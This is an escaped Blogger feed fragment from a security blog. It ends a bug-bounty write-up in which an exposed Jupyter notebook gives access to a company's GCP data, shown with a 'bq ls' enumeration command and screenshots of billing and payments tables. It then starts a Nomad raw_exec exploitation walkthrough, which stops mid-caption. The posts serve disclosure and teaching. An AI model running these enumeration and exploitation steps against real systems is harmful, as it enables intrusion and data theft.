border=\"0\" data-original-height=\"968\" data-original-width=\"1600\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXL_ObVY1nk5uX_eUSb1uOU6VAhIQXNlPOK-rrFVfY3LaHaTHK7HBFdpcB0QCQ2X780dj0WgyIMphUFmiWJgCr_Gtvr2vyDwyx9hw-CAIP2fBlfNfM5VSWnT3cyVQn-M_7S9q5obsr15w\/s640\/ssh-abe-mf-1-from-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNTfIv1AjnysH06UfkJ6H2EHaajz3QtLVRXafyaDyl2Pq3V4fMBjFquWJy3K010ccfePAoox9AK0vn1fXJI1MryJhBji1TdXqKIXEzbum1TEuF4JT4iJiP1UoprSSMlWFhyphenhyphenRjxapvne4Q\/s1600\/cat+bash_history+on+ab-md-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"962\" data-original-width=\"1600\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNTfIv1AjnysH06UfkJ6H2EHaajz3QtLVRXafyaDyl2Pq3V4fMBjFquWJy3K010ccfePAoox9AK0vn1fXJI1MryJhBji1TdXqKIXEzbum1TEuF4JT4iJiP1UoprSSMlWFhyphenhyphenRjxapvne4Q\/s640\/cat+bash_history+on+ab-md-1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nBigquery tables o_0\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E[+] Bigquery access [+]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ebq ls --format=prettyjson --project_id tokopedia-970\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs26OVfvWTagWd6XkF40lnb13jbUNMBTvSbCcbgtzo6g9ijqjxoKaL9yUgIpA5x2kXA2QxcixSBtFouSALOhlMJMrhpmHj6UkyhnpFQjMDNotTH4tke5xUeSTFy9au0jbdGPe2QlUjGc0\/s1600\/Screen+Shot+2020-03-13+at+10.23.35+PM.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"724\" data-original-width=\"998\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs26OVfvWTagWd6XkF40lnb13jbUNMBTvSbCcbgtzo6g9ijqjxoKaL9yUgIpA5x2kXA2QxcixSBtFouSALOhlMJMrhpmHj6UkyhnpFQjMDNotTH4tke5xUeSTFy9au0jbdGPe2QlUjGc0\/s320\/Screen+Shot+2020-03-13+at+10.23.35+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDat billing table yo\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju2aPLTBgI0XIX99e7qOoJb3ffho76zC3SLWYwT1KAOb3M0x6pjovZOnB-q18ZbIxL6mBo57QTOkEgZ9DzqpKjL8YIa6gZwOZdmRWQd7HZQ4eNLhQbw2fAo4CujLzWgyhysSHiBJybsGQ\/s1600\/Screen+Shot+2020-03-13+at+10.23.57+PM.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1230\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju2aPLTBgI0XIX99e7qOoJb3ffho76zC3SLWYwT1KAOb3M0x6pjovZOnB-q18ZbIxL6mBo57QTOkEgZ9DzqpKjL8YIa6gZwOZdmRWQd7HZQ4eNLhQbw2fAo4CujLzWgyhysSHiBJybsGQ\/s320\/Screen+Shot+2020-03-13+at+10.23.57+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EI love payments tables\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nAlong the way I searched who this company was.\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia\"\u003Ehttps:\/\/en.wikipedia.org\/wiki\/Tokopedia\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nMost interestingly...\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003EIn 2017, Tokopedia received $1.1 billion investment from Chinese e-commerce giant Alibaba.\u003C\/span\u003E\u003Csup class=\"reference\" id=\"cite_ref-7\" style=\"background-color: white; color: #222222; font-family: sans-serif; line-height: 1; unicode-bidi: isolate; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia#cite_note-7\" style=\"background: none; color: #0b0080; text-decoration-line: none;\"\u003E[7]\u003C\/a\u003E\u003C\/sup\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;Again in 2018, the company secured $1.1 billion funding round led by Chinese e-commerce giant\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Alibaba_Group\" style=\"background: none rgb(255, 255, 255); color: #0b0080; font-family: sans-serif; text-decoration-line: none;\" title=\"Alibaba Group\"\u003EAlibaba Group\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;Holding and Japan's\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"mw-redirect\" href=\"https:\/\/en.wikipedia.org\/wiki\/SoftBank\" style=\"background: none rgb(255, 255, 255); color: #0b0080; font-family: sans-serif; text-decoration-line: none;\" title=\"SoftBank\"\u003ESoftBank\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;Group\u003C\/span\u003E\u003Csup class=\"reference\" id=\"cite_ref-8\" style=\"background-color: white; color: #222222; font-family: sans-serif; line-height: 1; unicode-bidi: isolate; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia#cite_note-8\" style=\"background: none; color: #0b0080; text-decoration-line: none;\"\u003E[8]\u003C\/a\u003E\u003C\/sup\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;putting its valuation to about $7B.\u003C\/span\u003E\u003Csup class=\"reference\" id=\"cite_ref-9\" style=\"background-color: white; color: #222222; font-family: sans-serif; line-height: 1; unicode-bidi: isolate; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia#cite_note-9\" style=\"background: none; color: #0b0080; text-decoration-line: none;\"\u003E[9]\u003C\/a\u003E\u003C\/sup\u003E\u003C\/blockquote\u003E\nSo being a good person (tm) I reported the issue and it was assigned a critical severity. The fixed it super quickly and the team was decently responsive until it was fixed. After that it took 2 weeks to get information on the bounty, I promptly provided payment info, but I was never paid and they have stopped responding to my inquiries.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESolutions:\u003C\/b\u003E\u003Cbr \/\u003E\nRun in a limited privilege container (doesn't protect against cloud metadata attack)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNew versions of Juypter notebook allow for password protecting access. Do that instead of open to all"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2552988186359746960\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2552988186359746960","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2552988186359746960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2552988186359746960"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/03\/what-is-your-gcp-infra-worthabout-700.html","title":"What is your GCP infra worth?...about ~$700 [Bugbounty]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s72-c\/notebooks-main-page.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1555777666843031796"},"published":{"$t":"2019-12-16T11:43:00.000-05:00"},"updated":{"$t":"2019-12-16T12:45:22.538-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Devoops: Nomad with raw_exec enabled"},"content":{"type":"html","$t":"\"Nomad is a flexible container orchestration tool that enables an organization to \neasily deploy and manage any containerized or legacy application using a single, \nunified workflow. Nomad can run a diverse workload of Docker, non-containerized, \nmicroservice, and batch applications, and generally offers the following benefits \nto developers and operators...\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom:\u0026nbsp;\u003Ca href=\"https:\/\/www.nomadproject.io\/intro\/index.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/intro\/index.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo get a feel for where it fits in the HashiCorp ecosphere take a look at the following graphic:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s1600\/Screen+Shot+2018-12-18+at+10.57.58+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"534\" data-original-width=\"1600\" height=\"132\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s400\/Screen+Shot+2018-12-18+at+10.57.58+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nI'd like to thank \u003Ca href=\"https:\/\/twitter.com\/willbtlr\" target=\"_blank\"\u003EWill Butler\u003C\/a\u003E for letting me write this up after watching him pwn it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can get a dev environment up and running using the tutorial here:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.nomadproject.io\/intro\/getting-started\/install.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/intro\/getting-started\/install.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe walkthru has you run it as a dev environment which wont bind to 0.0.0.0 so you'll need the following server and client files to get an appropriate environment up and running after you Vagrant up.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nserver:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/ce4296137414bd16fcca0818208b39b7\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/ce4296137414bd16fcca0818208b39b7\u003C\/a\u003E\u003Cbr \/\u003E\nclient1:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/4abde0ee31f4d730019e6fa04ef6d3b6\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/4abde0ee31f4d730019e6fa04ef6d3b6\u003C\/a\u003E\u003Cbr \/\u003E\nclient2:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/a4399019a943862e57283c29994ce5da\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/a4399019a943862e57283c29994ce5da\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you get everything up and running correctly you should be able to connect to the UI on port 4646 and see the example job\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E$ nomad job run example.nomad\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E==\u0026gt; Monitoring evaluation \"ac9b4b08\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EEvaluation triggered by job \"example\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EEvaluation within deployment: \"8a7dfe0f\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EAllocation \"57e65abe\" created: node \"a15034e5\", group \"cache\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EEvaluation status changed: \"pending\" -\u0026gt; \"complete\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 13.0px Monaco; color: #f4f4f4; background-color: #000000}\nspan.s1 {font-variant-ligatures: no-common-ligatures}\n\u003C\/style\u003E\n\n\n\n\n\n\n\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E==\u0026gt; Evaluation \"ac9b4b08\" finished with status \"complete\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOElT3HECII9VIWEIfPBE2z5JE8NVOliGSs0fOkuLL4tFbzO8faRYIdW6axFxHcr9iR_m2EJa6gIGq5opsfSkwlTbJ644dHm1AB_Sf4ORUGRB1rSuWALMLV8eYiBPMxV7XbdRJsEUEWfY\/s1600\/Screen+Shot+2018-12-18+at+11.10.44+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"494\" data-original-width=\"1600\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOElT3HECII9VIWEIfPBE2z5JE8NVOliGSs0fOkuLL4tFbzO8faRYIdW6axFxHcr9iR_m2EJa6gIGq5opsfSkwlTbJ644dHm1AB_Sf4ORUGRB1rSuWALMLV8eYiBPMxV7XbdRJsEUEWfY\/s400\/Screen+Shot+2018-12-18+at+11.10.44+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\njobs in the nomad UI\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPGjA_m2RSbEVEWM4yxZ_hXthvuE6hxafRXl6TU-onoRGFttN4jtEWpr1KUSqtjO9BvS9CORcGU6J-CgVxLBC6kGFMv5uJRZ8AUPGXTHuznstpQBSxboh28tzLCulH9O1c6wWRlamIFe4\/s1600\/Screen+Shot+2018-12-18+at+11.11.03+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"481\" data-original-width=\"1600\" height=\"120\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPGjA_m2RSbEVEWM4yxZ_hXthvuE6hxafRXl6TU-onoRGFttN4jtEWpr1KUSqtjO9BvS9CORcGU6J-CgVxLBC6kGFMv5uJRZ8AUPGXTHuznstpQBSxboh28tzLCulH9O1c6wWRlamIFe4\/s400\/Screen+Shot+2018-12-18+at+11.11.03+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nservers in the nomad UI\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMc-N-WTmCYi_Oix_7t5Lg4HME1syM1TdMQyQWQ1Q4AgPT0kZIiaQcbDl6Yylw2ZFGVQAJzcEkC_c5ziktyWKABv16uQIjgXem5SdRQbJGYxsRmoc2R-f4oNpWeCBupWZiU0_Qv2RoLCI\/s1600\/Screen+Shot+2018-12-18+at+11.10.56+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"490\" data-original-width=\"1600\" height=\"121\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMc-N-WTmCYi_Oix_7t5Lg4HME1syM1TdMQyQWQ1Q4AgPT0kZIiaQcbDl6Yylw2ZFGVQAJzcEkC_c5ziktyWKABv16uQIjgXem5SdRQbJGYxsRmoc2R-f4oNpWeCBupWZiU0_Qv2RoLCI\/s400\/Screen+Shot+2018-12-18+at+11.10.56+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nclients in the nomad UI\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003ELeveraging misconfiguration time. Nomad ships with a raw_exec option that is disabled by default.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nref: \u003Ca href=\"https:\/\/www.nomadproject.io\/docs\/drivers\/raw_exec.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/docs\/drivers\/raw_exec.html\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nthe raw_exec option allow you to run a command outside isolation on the nomad host.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\"The \u003Ccode\u003Eraw_exec\u003C\/code\u003E driver can run on all supported operating systems. For security\nreasons, it is disabled by default. To enable raw exec, the Nomad client\nconfiguration must explicitly enable the \u003Ccode\u003Eraw_exec\u003C\/code\u003E driver in the client's\n\u003Ca href=\"https:\/\/www.nomadproject.io\/docs\/configuration\/client.html#options\" target=\"_blank\"\u003Eoptions\u003C\/a\u003E:\"\u003C\/div\u003E\n\u003Cbr \/\u003E\nHow can you see if the raw_exec module is enabled on the clients?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can check it out it the UI:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsZ8YIeTGgA4cZsvq_f_u4YB3bS4comJYJWlwN7v-ZzEeY6jjQLVePRo66fIEGD2wdwodrtooFzb1zD7A4fMFn2-Qya-jXkqHtLIpvN29TjsroA2b0znj7eWJez7CGN5k3OZ8kEVXGqxY\/s1600\/Screen+Shot+2018-12-18+at+11.16.07+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"940\" data-original-width=\"1600\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsZ8YIeTGgA4cZsvq_f_u4YB3bS4comJYJWlwN7v-ZzEeY6jjQLVePRo66fIEGD2wdwodrtooFzb1zD7A4fMFn2-Qya-jXkqHtLIpvN29TjsroA2b0znj7eWJez7CGN5k3OZ8kEVXGqxY\/s400\/Screen+Shot+2018-12-18+at+11.16.07+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nor by hitting the API endpoint\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoGOt8gFdkDovoE9iR2PRZqOX8HZFz8NF8GDV9T-w0czFmxZ1BUGViZkoaqFqw1k_0U3bhELzSAppnqR2koKq4IG8uDh-JmZhE2REfG7nHxNgheHMng20K71CRcuwm2rygi9S-X2X0xn8\/s1600\/Screen+Shot+2018-12-18+at+11.19.58+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"730\" data-original-width=\"1600\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoGOt8gFdkDovoE9iR2PRZqOX8HZFz8NF8GDV9T-w0czFmxZ1BUGViZkoaqFqw1k_0U3bhELzSAppnqR2koKq4IG8uDh-JmZhE2REfG7nHxNgheHMng20K71CRcuwm2rygi9S-X2X0xn8\/s400\/Screen+Shot+2018-12-18+at+11.19.58+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nLet's exploit this thing.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nWe need to create a job hcl file with our commands. Here is gist with a simple one:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/25b391126dadefe0a9523fb421bf8f33\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/25b391126dadefe0a9523fb421bf8f33\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfMwq4-SuLGELxk5L_opJUNlVV5G66uTKsB6Lk29PXazpqWqNI5aqWgPBuBhpzFCFWvxQ61nNxYwrI3YY-pp1RPkxzbdU6g-G_UsJwN69kywvIr8IUNt7XLxCluzUfNIzWvRWTcodzWCo\/s1600\/Screen+Shot+2018-12-18+at+11.23.36+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"1600\" height=\"94\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfMwq4-SuLGELxk5L_opJUNlVV5G66uTKsB6Lk29PXazpqWqNI5aqWgPBuBhpzFCFWvxQ61nNxYwrI3YY-pp1RPkxzbdU6g-G_UsJwN69kywvIr8IUNt7XLxCluzUfNIzWvRWTcodzWCo\/s640\/Screen+Shot+2018-12-18+at+11.23.36+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nstarting the service\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbWRhrEX7c-WdoLdbJ9e3LZofyYDrn4QOCLlttNSZLG_WVsCx3BDv-xU_K9WXG0Ac5N46MH57ik45kHlLFLvZ3kGPeggEzuu3Dx3U45r7tFBlVyexbRMvMekoSdh8sZ-FCN7qu9o_eQ4\/s1600\/Screen+Shot+2018-12-18+at+11.23.56+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"178\" data-original-width=\"1426\" height=\"78\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbWRhrEX7c-WdoLdbJ9e3LZofyYDrn4QOCLlttNSZLG_WVsCx3BDv-xU_K9WXG0Ac5N46MH57ik45kHlLFLvZ3kGPeggEzuu3Dx3U45r7tFBlVyexbRMvMekoSdh8sZ-FCN7qu9o_eQ4\/s640\/Screen+Shot+2018-12-18+at+11.23.56+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nResults of our 